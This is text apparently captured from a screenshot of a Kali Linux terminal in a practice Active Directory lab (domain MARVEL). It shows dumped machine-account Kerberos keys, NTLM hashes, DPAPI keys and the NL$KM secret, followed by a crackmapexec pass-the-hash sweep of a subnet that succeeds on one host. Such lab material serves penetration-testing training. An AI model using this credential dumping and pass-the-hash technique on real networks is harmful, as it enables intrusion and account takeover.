 Applications Places Terminal Tue 22:05 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:672087648f6aa77827dca9279d71077014ae088aab93905f409777cb364df5c7
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:63662ac0d60a634826b8866ce1130c95
MARVEL\SPIDERMAN$:des-cbc-md5:9e46083197e979e3
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:0e5446dae4a221d307a20d2c47ae7fbf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x73e00d3fe914d926ca46b86fbbe7210530c656e6
dpapi_userkey:0x328c2f5ea3ed872aed2916ef6d1a90c304878e5b
[*] NL$KM
0000   2A E8 CD F4 43 D3 DB C1  AA 83 AE 15 84 E8 95 B3   *...C...........
0010   AD 39 CC E1 1B 16 08 82  FF A3 41 9E 61 F8 91 30   .9........A.a..0
0020   13 70 9A 3F C9 06 60 76  54 9A 3B B9 5C CF 2D E1   .p.?..`vT.;.\.-.
0030   A6 A8 2D E5 34 F5 08 D8  A4 44 35 1F 2F E6 9F 9E   ..-.4....D5./...
NL$KM:2ae8cdf443d3dbc1aa83ae1584e895b3ad39cce11b160882ffa3419e61f8913013709a3fc9066076549a3bb95ccf2de1a6a82de534f508d8a444351f
2fe69f9e
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
root@kali:~# crackmapexec 192.168.57.0/24 -u "Frank Castle" -H 64f12cddaa88057e06a81b54e73b949b --local
CME 192.168.57.1:445 PUNISHER [*] Windows 10.0 Build 18362 (name:PUNISHER) (domain:PUNISHER)
CME 192.168.57.1:445 PUNISHER [-] PUNISHER\Frank Castle 64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
CME 192.168.57.142:445 SPIDERMAN [*] Windows 10.0 Build 18362 (name:SPIDERMAN) (domain:MARVEL)
CME 192.168.57.141:445 THEPUNISHER [*] Windows 10.0 Build 18362 (name:THEPUNISHER) (domain:MARVEL)
CME 192.168.57.140:445 HYDRA-DC [*] Windows 10.0 Build 17763 (name:HYDRA-DC) (domain:MARVEL)
CME 192.168.57.142:445 SPIDERMAN [-] SPIDERMAN\Frank Castle 64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILU
RE
CME 192.168.57.140:445 HYDRA-DC [-] HYDRA-DC\Frank Castle 64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILUR
E
CME 192.168.57.141:445 THEPUNISHER [+] THEPUNISHER\Frank Castle 64f12cddaa88057e06a81b54e73b949b
[*] KTHXBYE!
root@kali:~#